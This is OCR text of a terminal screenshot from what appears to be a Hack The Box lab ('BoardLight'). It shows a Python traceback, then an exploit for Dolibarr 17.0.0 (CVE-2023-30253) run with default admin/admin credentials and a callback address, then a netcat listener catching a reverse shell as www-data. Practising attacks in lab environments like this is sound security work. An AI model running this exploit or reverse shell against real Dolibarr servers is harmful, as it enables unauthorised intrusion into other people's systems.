 root@kali: /home/kali/Desktop/boardlight
File Actions Edit View Help
response = requests.get(url, headers=headers)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/requests/api.py
", line 73, in get
return request("get", url, params=params, **kwargs
)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
^
File "/usr/lib/python3/dist-packages/requests/api.py
", line 59, in request
return session.request(method=method, url=url, **k
wargs)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
^^^^^^
File "/usr/lib/python3/dist-packages/requests/sessio
ns.py", line 575, in request
prep = self.prepare_request(req)
^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/requests/sessio
ns.py", line 484, in prepare_request
p.prepare(
File "/usr/lib/python3/dist-packages/requests/models
.py", line 367, in prepare
self.prepare_url(url, params)
File "/usr/lib/python3/dist-packages/requests/models
.py", line 438, in prepare_url
raise MissingSchema(
requests.exceptions.MissingSchema: Invalid URL 'board.
htb/index.php': No scheme supplied. Perhaps you meant
https://board.htb/index.php?
┌──(root㉿kali)-[/usr/share/seclists/Exploit-for-Dolib
arr-17.0.0-CVE-2023-30253]
└─# python3 exploit.py http://crm.board.htb admin admi
n 10.10.14.22 9001
[*] Trying authentication...
[**] Login: admin
[**] Password: admin
[*] Trying created site...
[*] Trying created page...
[*] Trying editing page and call reverse shell... Pres
s Ctrl+C after successful connection
┌──(kali㉿kali)-[~/Desktop/boardlight]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali/Desktop/boardligh
t]
└─# nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.11.11]
56058
bash: cannot set terminal process group (879): Inappro
priate ioctl for device
bash: no job control in this shell
www-data@boardlight:~/html/crm.board.htb/htdocs/public
/website$ ls
ls
index.php
styles.css.php
www-data@boardlight:~/html/crm.board.htb/htdocs/public
/website$